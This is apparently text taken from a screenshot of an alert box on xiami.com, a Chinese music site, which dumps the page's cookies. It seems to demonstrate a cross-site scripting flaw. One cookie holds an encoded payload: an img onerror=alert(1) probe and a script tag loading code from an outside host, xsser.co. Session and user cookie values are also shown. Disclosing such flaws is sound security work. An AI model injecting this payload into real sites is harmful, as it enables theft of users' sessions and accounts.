 虾米 高品质音乐 发现 分享
xiami.com
发现音乐 我的音乐
搜索，找人...
主页 音乐动态 音乐库 试听排行 精选集
原创Am精选集 收藏的Am精选集
共创建2张
www.xiami.com 上的网页显示：
usr_collect_owner=Block;
user=44894466%22albert_bai
%22%222%22271%22%3Ca+href%3D
%27%2Fwebsitehelp%23help9_3%27+%3Emi%3C%2Fa
%3E
%220%220%22888%2244ed1ee5b7%221427708017;
t_sign_auth=3; ahtena_is_show=true; recent_tags=
%26quot%3B%26gt%3B%26lt%3Bimg+src%3D
%23+onerror%3Dalert%281%29%26gt%3B%26quot
%3B%26gt%3B%26lt%3Bscript+src%3Dhttp%3A%2F
%2Fxsser.co%2F7GQorF%3F1426740610%26gt%3B
%26lt%3B%2Fscript%26gt%3B+;
bdshare_firstime=1427713436838;
__guestplay=Mzc5MzIxLDE7MzM3MzI0NSwxOzE3Njk4
OTQ0ODIsMTsxNzY5OTA3OTAxLDE7MTc3MTY4Njk1M
ywx; form_timestamp=1427714339;
CNZZDATA921634=cnzz_eid
%3D1776976483-1427705057-%26ntime
%3D1427712263; CNZZDATA2629111=cnzz_eid
%3D153239368-1427704778-%26ntime
%3D1427710118;
_xiamitoken=c8f748d8652df5cc89d9a6349c489a91;
isg=907C7CA58ADBE40335EC5D6CE730C2F6
确定